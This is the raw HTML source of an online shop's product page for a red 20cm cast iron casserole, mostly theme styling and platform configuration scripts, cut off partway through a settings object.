

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan
body_size: 91788
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="preconnect" href="https://cdn.shopline.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.myshopline.com" />
    <link rel="dns-prefetch" href="https://img.myshopline.com" />
    <link rel="preconnect" href="https://img.myshopline.com" />
    <link rel="dns-prefetch" href="https://img-va.myshopline.com" />
    <link rel="preconnect" href="https://img-va.myshopline.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1698667534614/roov-favicon-32x32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan &ndash; Roov
</title>

      <meta name="description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />


    
<meta property="og:site_name" content="Roov" />
<meta property="og:url" content="https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan" />
<meta property="og:title" content="Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan" />
<meta property="og:type" content="product" />
<meta property="og:description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/1698667534614/ab4ac002-b062-4bc3-81fb-2b81dbedd0d5.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:width" content="800" />
  <meta property="og:image:height" content="800" />
  <meta property="og:price:amount" content="21.99" />
  <meta property="og:price:currency" content="GBP" />
  <meta name="twitter:site" content="@i/flow/login?redirect_after_login&#x3D;%2FCoRoov" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan" />
<meta name="twitter:description" content="Buy Tower Barbary &amp; Oak Red 20cm Round Casserole Cast Iron Pan in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />

    <style>
:root {
    --title-font: "Montserrat";
    --title-font-weight: 600;
    --title-font-style: normal;
    --title-letter-spacing: 0em;
    --title-font-size: 36px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Montserrat";
    
    --body-font-weight: 400;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0em;
    --body-font-size: 16.8px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 0, 0, 0;
    --color-light-text: 148, 148, 148;
    --color-sale: 255, 6, 6;
    --color-discount: 250, 100, 0;
    --color-entry-line: 221, 221, 221;
    --color-button-background: 41, 37, 44;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 41, 37, 44;
    --color-button-secondary-border: 221, 221, 221;
    --color-discount-tag-background: 250, 100, 0;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 250, 100, 0;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 244, 247, 251;
    --color-image-loading-background: 244, 247, 251;
    --color-mask: 23, 23, 23;
    --color-scheme-1-bg: 253, 240, 231;
    --color-scheme-1-text: 0, 0, 0;
    --color-scheme-2-bg: 255, 203, 0;
    --color-scheme-2-text: 255, 255, 255;
    --color-scheme-3-bg: 250, 100, 0;
    --color-scheme-3-text: 255, 255, 255;

    --page-width: 1920px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 26px;
    --btn-border-radius-outset: 27px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 28px;
    --input-border-radius-outset: 29px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 0px;
    --card-border-radius-outset: 0px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 0px;
    --product-card-border-radius-outset: 0px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 0px;
    --collection-card-border-radius-outset: 0px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 0px;
    --blog-card-border-radius-outset: 0px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 0px;
    --content-border-radius-outset: 0px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 4px;
    --menu-modal-border-radius-outset: 5px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 0px;

    --swatch-background-default-image: url(https://img.myshopline.com/image/shopline/4339eb91d37849229248195bdcdce39d.png)
}
</style>

    <link href="/cdn/shop/prod/2007447525/1698667534614/65dc8391d134de004fe217d7/1709213695745/assets/base.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"ANALYTICS_UNIFY_GRAY_RELEASE":{"mode":"enable","whitelist_store_ids":["1652346646815","1638414839611","1642130021163","1642131927426","1630501976031","1648035404403","1645674326376","1651043640069","1651043724090","1657526001214","1647484007546","1647484007544","1624357166224","1624357254427","1636104438479","1620894872993","1660029927621","1652860505799","1617342438329","1669257343066","1648618724151","1660298151528","1627028228094","1622273458746","1654928138524","1638261240621","1613720968901","1635752587298","1663745358748","1661141170361","1647403782103","1651474946978","1643076271655","1670831080910","1668397986105","1667965821827","1641892089168","1675933021301","1610595454815","1676444791806","1677643068491","1608023024844","1677665459056","1649899255016","1653472032776","1653472032782"]},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"requestBodyLogConfig":{"whiteListStores":["1701411459039","1749453744586","1745897255749"],"isHttpReport":true},"pageDurationAsyncLoopInterval":0,"greyLog":true,"pageHideGreyStoreIds":[],"storageTypeMap":{"cookie":[],"localStorage":[],"sessionStorage":[]},"channelLoggerList":["FacebookPixel","GoogleAnalytics4","GoogleUniversalAnalytics","GoogleAdsConversion","GoogleAdsRemarketing"],"googleAdsConversion":{"orderCompleteAddressData":{"mode":"enable","blacklist_store_ids":["1648035404403","1647510680777"]}},"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.3.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.4.0"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","ANALYTICS_TRANSPORT_RULES":{"GAAds":["1640660241441"],"GAR":["1640660241441"],"GA4":["1681718798653","1640660241441"]},"streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"},"query":{},"url":"\u002Fproducts\u002Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="roov";Shopline.merchantId="2018024850";Shopline.storeId="1698667534614";Shopline.currency="GBP";Shopline.themeId="6703befab4222105bf8b4f4f";Shopline.themeName="North";Shopline.storeThemeName="North1( hide more payment options)";Shopline.themeVersion="1.1.17";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_entry_line":"#DDDDDD","color_button_background":"#29252C","color_button_text":"#FFFFFF","color_button_secondary_background":"#FFFFFF","color_button_secondary_text":"#29252C","color_button_secondary_border":"#DDDDDD","color_sale":"#ff0606","color_discount":"#fa6400","color_discount_tag_background":"#fa6400","color_discount_tag_text":"#FFFFFF","color_cart_dot":"#fa6400","color_cart_dot_text":"#FFFFFF","color_image_background":"#F4F7FB","color_image_loading_background":"#F4F7FB","color_mask":"#171717","color_scheme_1_bg":"#fdf0e7","color_scheme_1_text":"#000000","color_scheme_2_bg":"#ffcb00","color_scheme_2_text":"#FFFFFF","color_scheme_3_bg":"#fa6400","color_scheme_3_text":"#ffffff","title_font_family":"Montserrat:600","title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Montserrat:400","body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":"shopline:\u002F\u002Fshop_images\u002Froov-logo-high-res (2).png"},"blocks":{"1716986343259e26cfb6":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fclick-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{},"id":"1709746729630f620ea4"},"1716986343259af7e62d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fcount-down-of-cart\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"finalWords":"","prefix":"","suffix":""},"id":"17097467296306ae8dbf"},"17169863432595fd066d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fdiscount-modal-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"titleContent":"","msgContent":"","toCheckOutContent":"","toShoppingContent":""},"id":"1709746729630f2ba654"},"1716986343260e9c025c":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fpayment-security\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"paymentSecurityDesc":"","afterSaleGuaranteeDesc":""},"id":"1709746729630d99bfff"},"171698634326082b800e":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fship-calculate\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"title":"","country":"","province":"","city":"","zipCode":"","calculateButtonTitle":""},"id":"17097467296303655370"},"17169863432619afb008":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Fapp_embed_block\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"17097467296315a73246"},"17169863432613202bec":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Feasyrank_404_monitor\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"1709746729631c1d2bfb"},"1716986343261928f05b":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Fback-to-top\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"color_background":"#ffffff","background_opacity":100,"icon_name":"arrow1","color_icon":"#000000","radius":40,"pc_position_right":40,"pc_position_bottom":180,"mb_position_right":20,"mb_position_bottom":72},"id":"170903133746758823b2"},"1716986343261b5faafb":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Ffooter-tab\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"show_pages":{"showType":"all","customPages":[]},"tab_1":"Home","icon_1":"home","tab_2":"Category","icon_2":"category","tab_3":"Cart","icon_3":"cart","tab_4":"User","icon_4":"user","icon_5":"none","color_title":"#000000","title_font_family":"Poppins:600","title_m_font_size":12,"title_letter_spacing":0,"title_line_height":1.6,"padding_height":6,"tab_radius":0,"color_icon":"#000000","color_background":"#ffffff","background_opacity":100},"id":"170903133746753807cc"},"171698634326114b9b22":{"type":"shopline:\u002F\u002Fapps\u002FMessages\u002Fblocks\u002Fmc-chat-widget\u002Feb9f2b8e-abe2-475c-b5d6-ce600991155b","disabled":true,"settings":{},"id":"170903133746837adf51"},"1716986343261596cb52":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo - Email Marketing App\u002Fblocks\u002Fapp-embed-block\u002F9c0071a2-79bf-4a36-9654-4ffe55320954","disabled":false,"settings":{},"id":"17090313374680223461"},"17169863432616d89b7a":{"type":"shopline:\u002F\u002Fapps\u002FGDPR-Privacy Banner\u002Fblocks\u002Fgdpr-embeded-app-block\u002F99b5bc7b-5971-4b60-8372-dc63df1cde73","disabled":false,"settings":{},"id":"17090313374682b94c5c"},"17169863432613bd6163":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo: Email Marketing & SMS\u002Fblocks\u002Fklaviyo\u002Fab94b82e-e4fa-4fad-b514-3dc7a2bcbedf","disabled":false,"settings":{}}}};Shopline.settings={"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 